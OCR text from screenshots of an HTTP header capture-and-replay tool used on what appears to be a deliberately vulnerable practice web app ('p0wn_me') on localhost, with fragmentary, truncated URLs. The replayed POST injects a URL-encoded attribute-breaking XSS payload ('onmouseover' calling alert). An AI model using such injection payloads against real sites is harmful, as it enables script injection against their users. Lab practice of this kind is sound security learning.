 http://localhos...2/p0wn_me_0.3/
localhost / 12
Live HTTP head
localhost /p0wn_me_0.3/
Headers Generator
new_home
save_message
display_saved_messages
type your message:
message2: test2 Submit Query
Logout
HTTP Headers
http://localhos 0wn_me_0.3/
POST p0wn_me_0.3/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhos p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
message2=test2
http://localhos...2/p0wn_me_0.3/
Live HTTP Replay
localhost/ /p0wn_me_0.3
POST http://localhost/ /p0wn_me_0.3/
HTTP Headers
new_home
save_message
display_saved_messages
type your message:
message2: XSS attempt!! Submit Query
Logout
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Send POST Content ?
message2=%22%20onmouseover%3D%22alert(1337)